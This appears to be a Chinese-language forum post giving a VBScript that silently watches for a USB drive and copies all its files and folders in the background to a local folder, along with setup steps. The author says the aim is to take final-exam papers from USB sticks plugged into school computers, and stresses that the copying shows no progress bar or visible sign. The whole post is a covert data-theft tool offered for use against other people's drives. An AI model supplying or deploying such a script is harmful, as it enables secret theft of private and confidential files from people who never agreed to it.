 当 U 盘插入电脑时让 U 盘里面的资料自动后台复制到 C 盘

放在教学楼的电脑貌似能拿到期末考试卷子
代码优化了一下，把不是很重要的都删掉了，这次使用时看不出任何现象，同样复制 U 盘里的东西的时候不会出现进度条，完全后台运行

同 样的建立一个文本文档，WIN+R 里面打 NOTEPAD ，或者自己新建一个都一样

把下面的代码复制进去

set fso=createobject("scripting.filesystemobject")
set ws=createobject("wscript.shell")
on error resume next
do
wscript.sleep 1000
if fso.driveexists("U 盘的盘符") then
fso.copyfile "U 盘的盘符加*号","要复制到的目录"
fso.copyfolder "U 盘的盘符加*号","要复制到的目录"
wscript.sleep 20000
end if
loop

注意标颜色的地方要自己改

蓝色的就是要复制到的目 录，比如要复制到 C 盘 USB 文件夹里，则用 C:\USB\代替蓝色部分，注意大小写，同时必须确保 USB 这个文件 夹存在。

红色的是 U 盘的盘符，比如新插进去的 U 盘是 E 盘，则用 e:\*代替红色部分，F 盘就是 f:\*，

第一个 U 盘的盘符，这个不要*号， 后 2 个切记不要漏掉*这个符号，

复 制好夜改好后保存文件就 OK 了，然后改一下这个文件的名字，最好使用英文的，然后后缀改成.VBS，原来是.TXT 的，如果后缀没哟显示，则先打开我的电 脑，在菜单栏里找到，工具——文件夹选项，在查看标签里，有一个隐藏已知文件类型的扩展名，把勾勾去掉就会显示出来后缀了。